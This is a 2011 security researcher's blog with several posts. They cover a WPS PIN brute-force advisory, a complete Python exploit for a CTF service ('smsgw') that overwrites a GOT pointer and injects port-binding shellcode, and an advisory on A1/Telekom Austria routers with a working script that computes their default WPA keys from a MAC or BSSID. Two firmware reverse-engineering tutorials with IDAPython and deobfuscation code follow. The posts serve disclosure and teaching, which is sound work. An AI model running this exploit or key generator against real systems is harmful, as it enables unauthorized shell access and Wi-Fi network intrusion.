.braindump – RE and stuff

December 27, 2011

Wi-Fi Protected Setup PIN brute force vulnerability

Filed under: advisories — Stefan @ 3:00 am

A few weeks ago I decided to take a look at the Wi-Fi Protected Setup (WPS) technology. I noticed a few really bad design decisions which enable an efficient brute force attack, thus effectively breaking the security of pretty much all WPS-enabled Wi-Fi routers. As all of the more recent router models come with WPS enabled by default, this affects millions of devices worldwide.

I reported this vulnerability to CERT/CC and provided them with a list of (confirmed) affected vendors. CERT/CC has assigned VU#723755 to this issue.
To my knowledge none of the vendors have reacted and released firmware with mitigations in place.

Detailed information about this vulnerability can be found in this paper: Brute forcing Wi-Fi Protected Setup – Please keep in mind that the devices mentioned there are just a tiny subset of the affected devices.

I would like to thank the guys at CERT for coordinating this vulnerability.

Update (12/29/2011 – 20:15 CET)
As you probably already know, this vulnerability was independently discovered by Craig Heffner (/dev/ttyS0, Tactical Network Solutions) as well – I was just the one who reported the vulnerability and released information about it first. Craig and his team have now released their tool “Reaver” over at Google Code.

My PoC Brute Force Tool can be found here. It’s a bit faster than Reaver, but will not work with all Wi-Fi adapters.

Update (12/31/2011 – 14:25 CET)

Update (04/01/2012 – 17:45 CET)
Tactical Network Solutions has decided to release the code for the commercial version of Reaver. You might want to check it out.

December 8, 2011

UCSB iCTF smsgw Memory Corruption Exploit

Filed under: RE — Stefan @ 4:35 pm

I had a great time at UCSB iCTF 2011 last weekend. Unfortunately, I did not have a chance to look at the (binary-only) service smsgw, so I did just that today.

A writeup for smsgw’s sister process mailgw is already available.
Other than in mailgw, no user controlled code (shellcode) is directly called in this service. However, arbitrary data can be written to arbitrary memory locations.

From manage_tcp_client():

device_data = &msg_info_ptr[4 * number_devices];
for ( i = 0; (signed int)i < (signed int)number_devices; ++i )
{
  current_device = &msg_info_ptr[4 * i];
  device_offset = read_int((uint32_t **)&current_device);
  ...
  *(_DWORD *)&device_data[device_offset] = *(_DWORD *)&msg_info[65536];// interesting!
  current_device = &device_data[device_offset + 4];
  current_device_name = read_string((const void **)&current_device);
  ...

Both device_offset and msg_info[] is user input.

But how can we gain control of EIP?
The answer can be found in main():

mprotect((void *)(-pagesize & (unsigned int)msg_info),
         (-pagesize & (unsigned int)&msg_info[pagesize + 65543]) - (-pagesize & (unsigned int)msg_info),
         7)

This code makes at least two pages RWX (assuming pagesize==0x1000).
Let’s see which memory areas are affected:

0804c000-0804d000 rwxp 00003000 08:01 1081943    /tmp/smsgw
0804d000-0805d000 rwxp 00000000 00:00 0

[23] .got.plt          PROGBITS        0804bff4 002ff4 0000bc 04  WA  0   0  4
[24] .data             PROGBITS        0804c0b0 0030b0 000008 00  WA  0   0  4
[25] .bss              NOBITS          0804c0c0 0030b8 010048 00  WA  0   0 32

My solution is to overwrite one pointer in .got.plt to make it point to my shellcode.
After corrupting memory, read_string will be called, which in turn calls ntohl. So this is the function pointer we want to corrupt.

.got.plt:0804C034 E4 C1 05 08             off_804C034     dd offset ntohl         ; DATA XREF: _ntohlr

This is the whole exploit (with some random padding) 🙂

import socket
import struct
import random

HOST, PORT = "192.168.78.129", 1991

def send(msg):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((HOST, PORT))
sock.send(msg)
sock.close()

def rand(count):
return ''.join(chr(random.randint(0,255)) for _ in range(count))

def main():
ntohl_ptr = 0x0804C034
msg_info_addr = 0x0804C100
msg_info_len = 65544

'''
linux x86 shellcode by eSDee of Netric (www.netric.org)
200 byte - forking portbind shellcode - port=0xb0ef(45295)
http://shell-storm.org/shellcode/files/shellcode-553.php
'''
shell = "\x31\xc0\x31\xdb\x31\xc9\x51\xb1"
shell += "\x06\x51\xb1\x01\x51\xb1\x02\x51"
shell += "\x89\xe1\xb3\x01\xb0\x66\xcd\x80"
shell += "\x89\xc1\x31\xc0\x31\xdb\x50\x50"
shell += "\x50\x66\x68\xb0\xef\xb3\x02\x66"
shell += "\x53\x89\xe2\xb3\x10\x53\xb3\x02"
shell += "\x52\x51\x89\xca\x89\xe1\xb0\x66"
shell += "\xcd\x80\x31\xdb\x39\xc3\x74\x05"
shell += "\x31\xc0\x40\xcd\x80\x31\xc0\x50"
shell += "\x52\x89\xe1\xb3\x04\xb0\x66\xcd"
shell += "\x80\x89\xd7\x31\xc0\x31\xdb\x31"
shell += "\xc9\xb3\x11\xb1\x01\xb0\x30\xcd"
shell += "\x80\x31\xc0\x31\xdb\x50\x50\x57"
shell += "\x89\xe1\xb3\x05\xb0\x66\xcd\x80"
shell += "\x89\xc6\x31\xc0\x31\xdb\xb0\x02"
shell += "\xcd\x80\x39\xc3\x75\x40\x31\xc0"
shell += "\x89\xfb\xb0\x06\xcd\x80\x31\xc0"
shell += "\x31\xc9\x89\xf3\xb0\x3f\xcd\x80"
shell += "\x31\xc0\x41\xb0\x3f\xcd\x80\x31"
shell += "\xc0\x41\xb0\x3f\xcd\x80\x31\xc0"
shell += "\x50\x68\x2f\x2f\x73\x68\x68\x2f"
shell += "\x62\x69\x6e\x89\xe3\x8b\x54\x24"
shell += "\x08\x50\x53\x89\xe1\xb0\x0b\xcd"
shell += "\x80\x31\xc0\x40\xcd\x80\x31\xc0"
shell += "\x89\xf3\xb0\x06\xcd\x80\xeb\x99"

msg = '\x00\x00\x00\x13'
msg += '\x32\x30\x31\x31\x2d\x31\x32\x2d'
msg += '\x30\x32\x20\x31\x34\x3a\x31\x31'
msg += '\x3a\x35\x31\x00\x00\x00\x06\x61'
msg += '\x62\x64\x78\x35\x68\x00\x00\x00'
msg += '\x27\x66\x6c\x67\x30\x31\x37\x32'
msg += '\x30\x30\x65\x62\x64\x30\x65\x65'
msg += '\x32\x63\x39\x30\x32\x31\x39\x66'
msg += '\x61\x63\x62\x65\x32\x32\x61\x62'
msg += '\x65\x65\x36\x64\x62\x36\x35\x63'
msg += '\x00\x00\x00\x40\x74\x61\x6b\x64'
msg += '\x61\x38\x62\x63\x76\x6e\x6f\x75'
msg += '\x71\x6c\x32\x72\x72\x61\x67\x77'
msg += '\x38\x37\x68\x70\x67\x67\x66\x7a'
msg += '\x69\x72\x34\x6b\x64\x66\x6e\x73'
msg += '\x38\x71\x70\x78\x65\x6b\x74\x36'
msg += '\x66\x30\x63\x61\x69\x38\x69\x75'
msg += '\x31\x77\x62\x39\x74\x77\x32\x33'
msg += '\x79\x76\x66\x73'
msg += '\x00\x00\x00\x01' # number of devices

msg += struct.pack('!i', ntohl_ptr - (msg_info_addr + len(msg) + 4)) # .got.plt:0804C034 off_804C034 dd offset ntohl
msg += rand(random.randint(0,500))
shell_offset = len(msg)
msg += shell
msg += rand(msg_info_len - len(msg) - (msg_info_len - 65536))
msg += struct.pack('I', msg_info_addr + shell_offset)  # *(_DWORD *)&msg_info[65536]
msg += rand(msg_info_len - len(msg))

msg_size = struct.pack('!I', msg_info_len)

print 'sending message to %s, len = %i ' % (HOST,len(msg))
send(msg_size + msg)

if __name__ == "__main__":
main()

December 4, 2011

A1/Telekom Austria PRG EAV4202N Default WPA Key Algorithm Weakness

Filed under: advisories,RE — Stefan @ 8:05 pm
'''
title:          A1/Telekom Austria PRG EAV4202N Default WPA Key Algorithm Weakness
product names:  PRG EAV4202N, PRGAV4202N, PRG 4202 N, P.RG AV4202N
device class:   802.11n DSL broadband gateway
vulnerable:     S/N PI101120401*
not vulnerable: S/N PI105220402* (?)
impact:         critical

product notes:
This device is manufactured by ADB Broadband (formerly Pirelli Broadband) and is rebranded for
A1 (formerly Telekom Austria). A Wi-Fi AP is enabled by default and can be accessed with the
default WPA-key printed on the back of the device.

vulnerability description:
The algorithm for the default WPA-key is entirely based on the internal MAC address (rg_mac).
rg_mac can either be derived from BSSID and SSID (if not changed) or BSSID alone.

timeline:
2010-11-20 working exploit
2010-12-04 informed Telekom Austria
2010-12-06 TA requests exploit code
2010-12-07 PoC sent
2010-12-09 TA starts analysis with ADB Broadband
2010-12-17 analysis finished
2010-12-20 vulnerability confirmed, will be fixed in next hardware(!) revision
...
2011-03-10 TA discloses vulnerability to press
2011-03-10 TA confirms that they will not inform affected customers directly
2011-12-04 grace period over

references:

Click to access data_sheet_p_rg_av4202n.pdf

http://futurezone.at/produkte/2165-massives-sicherheitsproblem-bei-telekom-modems.php http://help.orf.at/stories/1678161/ ''' import sys, re, hashlib def gen_key(mac): seed = ('\x54\x45\x4F\x74\x65\x6C\xB6\xD9\x86\x96\x8D\x34\x45\xD2\x3B\x15' + '\xCA\xAF\x12\x84\x02\xAC\x56\x00\x05\xCE\x20\x75\x94\x3F\xDC\xE8') lookup = '0123456789ABCDEFGHIKJLMNOPQRSTUVWXYZabcdefghikjlmnopqrstuvwxyz' h = hashlib.sha256() h.update(seed) h.update(mac) digest = bytearray(h.digest()) return ''.join([lookup[x % len(lookup)] for x in digest[0:13]]) def main(): print '*********************************************************************' print ' A1/Telekom Austria PRG EAV4202N Default WPA Key Algorithm Weakness' print ' Stefan Viehboeck <@sviehb> 11.2010' print '*********************************************************************' if len(sys.argv) != 2: sys.exit('usage: pirelli_wpa.py [RG_MAC] or [BSSID]\n eg. pirelli_wpa.py 38229D112233\n') mac_str = re.sub(r'[^a-fA-F0-9]', '', sys.argv[1]) if len(mac_str) != 12: sys.exit('check MAC format!\n') mac = bytearray.fromhex(mac_str) print 'based on rg_mac:\nSSID: PBS-%02X%02X%02X' % (mac[3], mac[4], mac[5]) print 'WPA key: %s\n' % (gen_key(mac)) mac[5] -= 5 print 'based on BSSID:\nSSID: PBS-%02X%02X%02X' % (mac[3], mac[4], mac[5]) print 'WPA key: %s\n' % (gen_key(mac)) if __name__ == "__main__": main()

September 9, 2011

Reverse engineering an obfuscated firmware image E02 – analysis

Filed under: Uncategorized — Stefan @ 1:15 pm
Tags: , , ,

This part is again specific to firmware for the EasyBox 803 (and similar models by Arcadyan), but the techniques presented can easily applied to other firmware, even on different architectures.

Now that we’ve got a file with the actual instructions we need to load it into IDA. As the file (unlike a ELF/PE binary) does not come with all the information we need to properly load it into IDA, we have to gather some information manually.

The first challenge is to find the load address. This is the memory location where the binary would be located at, if it would actually be running on the device.

I’ve reverse engineered the bootloader so I have already this information. (see unpack_loc or the second argument for printf)
Note: even if you have the bootloader you will have to find the bootloader’s load address -> chicken|egg. (btw: load address for the bootloader is 0x83000000, at file offset 0x1000!)

You can also find the address with trial and error, which basically works as follows:

  • disassemble manually or with IDAPython magic
  • look at operands of li (load immediate), la (load address) and lui (load upper immediate) instructions
  • reload binary or relocate segment according to your observations
  • your are done if you have xrefs right at the beginning of strings 🙂 (apparently parts of this process can be automatized: Reverse engineering the Airport Express Part 3)

In this case there is another option:
If you load the binary at 0x0 and make a function at 0x0 (‘p’) you will see a function which is responsible for CPU initialization. When looking further down you will see the following code:

As you can see it is zeroing out the memory between 0x808425E8 and 0x83467160. This indicates that it is setting up the .bss segment which usually comes right after the data segment.
If you would subtract the size of our input file (0x008405E3 bytes) from 0x808425E8 you would also get 0x80002000 (0x80002005 actually, but consider the rest alignment/padding).

Right after this code above we get another important information – the value of the $gp (global) pointer. This (static) pointer is frequently used for addressing data later on.

Now it’s time to load out file into IDA properly.

File > Load
Processor type: “MIPS series: mipsb”

Options > General > Analysis > Processor specific analysis options

Now start the auto-analysis by pressing ‘p’ or ‘c’ at 0x80002000.
IDA does a reasonably good job at analyzing the file:

String references match nicely too:

We will help IDA to analyze the binary further by running this IDAPython script (end of CODE is at 0x805F0520!):

def analyze_addiu_sp(curr_addr,end_addr):
        addiu = "27 BD" # 27 BD XX XX addiu  $sp, immediate
        n = 0
        if curr_addr < end_addr:
                print "mipsb addiu function search between: 0x%X and 0x%x" % (curr_addr,end_addr)

                while curr_addr < end_addr and curr_addr != BADADDR:
                    curr_addr = FindBinary(curr_addr, SEARCH_DOWN, addiu)

                    if GetFunctionAttr(curr_addr,FUNCATTR_START) == BADADDR and curr_addr != BADADDR and curr_addr < end_addr  and curr_addr % 4 == 0:
                        immediate = int(GetManyBytes(curr_addr+2, 2, False).encode('hex'),16)
                        #Jump(curr_addr) # useful for debugging, but has performance impact
                        if immediate & 0x8000: # check if most sigificant bit is set -> $sp -0x1
                                if MakeFunction(curr_addr):
                                    n += 1
                                else:
                                    print 'MakeFunction(0x%x) failed - running 2nd time maybe fixes this' % curr_addr
                    curr_addr += 1

                print "Created %d new functions\n" % n
                return n
        else:
                print "Invalid end address of CODE segment!"

curr_addr = ScreenEA() & 0xFFFFFFFC # makes sure start address is 4-byte aligned
end_addr = AskAddr(0, "Enter end address of CODE segment.")
analyze_addiu_sp(curr_addr,end_addr)

Note: If you get “MakeFunction(0x80057600) failed”-errors, wait for IDA to complete its analysis and run a 2nd time.
This script takes advantage of the fact that each function (which uses stack) has an addiu $sp -immediate instruction the beginning of its epilogue. (Of course this may not be the case with other compilers!)

Now we will run a second script to convert the rest (=unexplored stuff) to functions (or at least code).

def analyze_unexplored(curr_addr,end_addr):
        if curr_addr < end_addr:
                print "unexplored function and code search between: 0x%X and 0x%x" % (curr_addr,end_addr)

                while curr_addr < end_addr and curr_addr != BADADDR:
                    curr_addr = FindUnexplored(curr_addr,SEARCH_DOWN)
                    #Jump(curr_addr) # useful for debugging, but has performance impact
                    if curr_addr != BADADDR and curr_addr < end_addr and curr_addr % 4 == 0:
                            MakeFunction(curr_addr)
                print 'done!'
        else:
                print "Invalid end address of CODE segment!"

curr_addr = ScreenEA() & 0xFFFFFFFC # makes sure start address is 4-byte aligned
end_addr = AskAddr(0, "Enter end address of CODE segment.")
analyze_unexplored(curr_addr,end_addr)

This script only works properly because there is not data inlined in the code segment. If that wouldn’t be the case you would get false positives (eg. code that is actually data).

Let’s create a new segment with the information we gathered earlier (alternatively we could just make the ROM segment bigger):

Note: .bss is apparently also used as stack (with $sp pointing to 0x83467160 initially) so the segment does not have to be this big to get all the references to data.
Note²: IDA fails to display all the xrefs to the new segment – Reanalyzing does the trick (Options > General > Analysis > Reanalyze program)

The first function that gets called from the entry function has a reference to the string “\nIn c_entry() function …\n”.

If you Google for this you will find logs posted by people who attached a serial cable to their Arcadyan devices and read what the device prints during boot.

Quote from http://comments.gmane.org/gmane.comp.embedded.openwrt.devel/4096:

In c_entry() function ...
install_exception
Co config = 80008483
[INIT] Interrupt ...
##### _ftext      = 0x80002000
##### _fdata      = 0x805BC0E0
##### __bss_start = 0x80663F44
##### end         = 0x81B8C09C
allocate_memory_after_end> len 687716, ptr 0x81b940a0
##### Backup Data from 0x805BC0E0 to 0x81B9409C~0x81C3BF00 len 687716
##### Backup Data completed
##### Backup Data verified
...

It would be nice to have this information for our device too, so let’s find the function that prints this and then reconstruct its output:

Output (if I’m correct):

##### _ftext      = 0x80002000
##### _fdata      = 0x807989C0
##### __bss_start = 0x8083F2A0
##### __bss_end   = 0x83467160
allocate_memory_after_end> len %d, ptr 0x8346F160
##### Backup Data from 0x807989C0 to 0x8346F160~0x83515A40 len 682208

We can now add another segment (backup_data).

When we search for ‘all error operands’ a lot of entries will show up. From the IDA Pro Documentation:

This commands searches for the ‘error’ operands. Usually, these operands are displayed with a red color.
Below is the list of probable causes of error operands:

        - reference to an unexisting address
        - illegal offset base
        - unprintable character constant
        - invalid structure or enum reference
        - and so on...

We are only interested in the “reference to an unexisting address”-type.
The lui instructions before the error operands reveal where new segments should be added.

This would tell us that we have to add a segment at 0xBE100000 (size at least 0xFFFF)
Alternatively can search for text “lui“. If the (second) operand<<16 is not part of an existing segment, check if the register (first operand) is used for addressing data, if it is, add a new segment accordingly.

I think missing segments are (as always, I could be wrong) device memory  and are not terribly interesting to me. For the sake of completeness I added them.

Continued in E03: Reverse engineering an obfuscated firmware image – MIPS ASM (“maybe, sometime”)

Note: The IDAPython scripts are based on Craig Heffner’s work over at /dev/ttyS0 – reccomended:Reverse Engineering VxWorks Firmware: WRT54Gv8
Note²: Make sure to comply with Vodafone’s terms of use.

September 6, 2011

Reverse engineering an obfuscated firmware image E01 – unpacking

Filed under: Uncategorized — Stefan @ 10:38 am
Tags: , , , ,

When reverse engineering Linux-based firmware images the following methodology usually works pretty well:

  1. use Binwalk to identify different parts of a firmware image by their magic signatures
  2. use dd to split the firmware image apart
  3. unpack parts / mount/extract the filesystem(s)
  4. find interesting config files/binaries
  5. load ELF binaries into your favorite disassembler
  6. start looking at beautiful MIPS/ARM/PPC ASM

This approach unfortunately didn’t work when I looked at firmware images for a broadband router called ‘EasyBox 803’ distributed by Vodafone Germany (formerly Arcor). Apart from two LZMA-packed segments containing information irrelevant for my research didn’t find anything useful in the firmware image at first.
As I had to confirm a major vulnerability (default WPA keys based on ESSID/BSSID [1][2]) I didn’t give up at this point. But let’s start right at the beginning …

I obtained a firmware update file for the EasyBox 803 from Vodafone’s support page. A Google search reveals the following:

  • the device is manufactured by Astoria Networks, which is the German subsidiary of the Taiwanese company Arcadyan
  • there are tools available for unpacking Arcadyan firmware (SP700EX, arcadyan_dec)
  • Arcadyan uses obfuscation (xor, swapping bits/bytes/blocks) to thwart analysis of their firmware files
  • Arcadyan devices don’t run Linux, instead they have their own proprietary OS
  • MIPS big endian is their preferred architecture

I tried to unpack the firmware file with the tools I found, but although they can deobfuscate the firmware of other Arcadyan devices, they could not do the same for mine. Nevertheless the tools helped me in understanding the layout of my firmware image. It basically consists of several sections which are concatenated. From a high-level view a section looks like this:

arcadyan section layout info

(relevant words marked with '||')
beginning of section:
00000000h:|32 54 76 98|11 AF 99 D3 AC FF EA 6C 43 62 39 C8 ; 2Tv˜.¯™Ó¬ÿêlCb9È
...
end of data:
001e83a0h: 0C D8 A3 4A|CD AB 89 67|EE 50 66 2C 53 00 15 93 ; .Ø£JÍ«‰gîPf,S..“
...
end of section:
001e83e0h: 0A 01 EF 8A 73 58 DE 85 00 00 00 00|FF FF FF FF|; ..ïŠsXÞ…....ÿÿÿÿ
001e83f0h:|FF FF FF FF|A4 83 1E 00|78 56 34 12|5E E2 53 5F|; ÿÿÿÿ¤ƒ..xV4.^âS_
beginning of next section:
001e8400h:|32 54 76 98|82 FF 4D 9D CF 6A 95 5E B0 5C 96 7F ; 2Tv˜‚ÿMÏj•^°\–
...

After I miserably failed at recognizing the obfuscation method just by looking at the hexdump I had to move on. I suspected that the deobfuscation is handled by the bootloader itself, so that was the next thing I wanted to look at. Luckily Vodafone had to update the bootloader for Easybox 802 (predecessor to EasyBox 803) to enable some random functionality and kindly provided a copy, otherwise dumping the flash would have been necessary.

unzip_fw looks like this:

As the deobfuscation and LZMA unpacking is indeed handled by the bootloader, I reversed and reimplemented their fancy deobfuscation routine (deobfuscate_ZIP3):

#include<stdio.h>
#include<stdlib.h>
#include<string.h>

//xor chars in str with xorchar
void xor(unsigned char* bytes, int len, char xorchar) {
	int i;

	for (i = 0; i < len; i++) {
		bytes[i] = bytes[i] ^ xorchar;
	}
}

//swap high and low bits in bytes in str
//0x12345678 -> 0x21436578
void hilobswap(unsigned char* bytes, int len) {
	int i;

	for (i = 0; i < len; i++) {
		bytes[i] = (bytes[i] << 4) + (bytes[i] >> 4);
	}
}

//swap byte[i] with byte[i+1]
//0x12345678 -> 0x34127856
void wswap(unsigned char* bytes, int len) {
	int i;
	unsigned char tmp;

	for (i = 0; i < len; i += 2) {
		tmp = bytes[i];
		bytes[i] = bytes[i + 1];
		bytes[i + 1] = tmp;
	}
}

int main(int argc, char *argv[]) {
	unsigned char* buffer;
	unsigned char* tmpbuffer[0x400];
	size_t insize;
	FILE *infile, *outfile;

	if (argc != 3) {
		printf("usage: easybox_deobfuscate infile outfile.bin.lzma\n");
		return -1;
	}

	//read obfuscated file
	infile = fopen(argv[1], "rb");

	if (infile == NULL) {
		fputs("cant open infile", stderr);
		return -1;
	}

	fseek(infile, 0, SEEK_END);
	insize = ftell(infile);
	rewind(infile);

	buffer = (unsigned char*) malloc(insize);
	if (buffer == NULL) {
		fputs("memory error", stderr);
		exit(2);
	}

	printf("read \t%i bytes\n", fread(buffer, 1, insize, infile));
	fclose(infile);

	printf("descrambling file ...\n");
	//xor HITECH
	xor(buffer + 0x404, 0x400, 0x48);
	xor(buffer + 0x804, 0x400, 0x49);
	xor(buffer + 0x4, 0x400, 0x54);
	xor(buffer + 0x404, 0x400, 0x45);
	xor(buffer + 0x804, 0x400, 0x43);
	xor(buffer + 0xC04, 0x400, 0x48);

	//swap 0x4 0x404
	memcpy(tmpbuffer, buffer + 0x4, 0x400);
	memcpy(buffer + 0x4, buffer + 0x404, 0x400);
	memcpy(buffer + 0x404, tmpbuffer, 0x400);

	//xor NET
	xor(buffer + 0x4, 0x400, 0x4E);
	xor(buffer + 0x404, 0x400, 0x45);
	xor(buffer + 0x804, 0x400, 0x54);

	//swap 0x4 0x804
	memcpy(tmpbuffer, buffer + 0x4, 0x400);
	memcpy(buffer + 0x4, buffer + 0x804, 0x400);
	memcpy(buffer + 0x804, tmpbuffer, 0x400);

	//xor BRN
	xor(buffer + 0x4, 0x400, 0x42);
	xor(buffer + 0x404, 0x400, 0x52);
	xor(buffer + 0x804, 0x400, 0x4E);

	//fix header #1
	memcpy(tmpbuffer, buffer + 0x4, 0x20);
	memcpy(buffer + 0x4, buffer + 0x68, 0x20);
	memcpy(buffer + 0x68, tmpbuffer, 0x20);

	//fix header #2
	hilobswap(buffer + 0x4, 0x20);
	wswap(buffer + 0x4, 0x20);

	//write deobfuscated file
	outfile = fopen(argv[2], "wb");

	if (outfile == NULL) {
		fputs("cant open outfile", stderr);
		return -1;
	}

	printf("wrote \t%i bytes\n", fwrite(buffer + 4, 1, insize - 4, outfile));
	fclose(outfile);

	printf("all done! - use lzma to unpack");

	return 0;
}

You can see that it would have been impossible to understand how the obfuscation works without looking at the actual assembly. Luckily this routine also works for EasyBox 803.

Let’s unpack first segment, which is the biggest one and therefore most likely to contain code.

>fdd if=dsl_803_752DPW_FW_30.05.211.bin of=dsl_803_s1_obfuscated count=0x1e83a4
count   : 0x1e83a4      1999780
skip    : 0x0   0
seek    : 0x0   0
1999780+0 records in
1999780+0 records out
1999780 bytes (2.00 MB) copied, 0.009540 s, 199.90 MB/s

>easybox_deobfuscate dsl_803_s1_obfuscated dsl_803_s1.bin.lzma
read    1999780 bytes
descrambling file ...
wrote   1999776 bytes
all done! - use lzma to unpack

>xz -d dsl_803_s1.bin.lzma

>l dsl_803_s1*
-rw-r--r--+ 1 stefan None 8.3M  6. Sep 11:27 dsl_803_s1.bin
-rw-r--r--+ 1 stefan None 2.0M  6. Sep 11:25 dsl_803_s1_obfuscated

dsl_803_s1.bin:
00000000h: 40 02 60 00 3C 01 00 40 00 41 10 24 40 82 60 00 ; @.`.<..@.A.$@‚`.
00000010h: 40 80 90 00 40 80 98 00 40 1A 60 00 24 1B FF FE ; @€.@€˜.@.`.$.ÿþ
00000020h: 03 5B D0 24 40 9A 60 00 40 80 68 00 40 80 48 00 ; .[Ð$@š`.@€h.@€H.
00000030h: 40 80 58 00 00 00 00 00 04 11 00 01 00 00 00 00 ; @€X.............
00000040h: 03 E0 E0 25 8F E9 00 00 03 89 E0 20 00 00 00 00 ; .àà%é...‰à ....
00000050h: 00 00 00 00 00 00 00 00 24 04 40 00 24 05 00 10 ; ........$.@.$...
00000060h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ; ................
00000070h: 3C 06 80 00 00 C4 38 21 00 E5 38 23 BC C1 00 00 ; <.€..Ä8!.å8#¼Á..
00000080h: 14 C7 FF FE 00 C5 30 21 00 00 00 00 00 00 00 00 ; .Çÿþ.Å0!........
00000090h: 00 00 00 00 00 00 00 00 24 04 40 00 24 05 00 10 ; ........$.@.$...
...

Now we can load the file into IDA. This sounds easier than it is, because the unpacked firmware segment is raw code (mipsb) and data without information about segmentation, like you would have when dealing with a PE or ELF binary.

Continued in E02: Reverse engineering an obfuscated firmware image – analysis

Note: Most of this research was conducted several months ago and my findings were probably not in this particular order. – I think it just makes more sense presenting it this way.
Note²: fdd is my silly Python implementation of dd. It takes HEX-offsets and has bs=1 by default.
Note³: Make sure to comply with Vodafone’s terms of use.

Create a free website or blog at WordPress.com.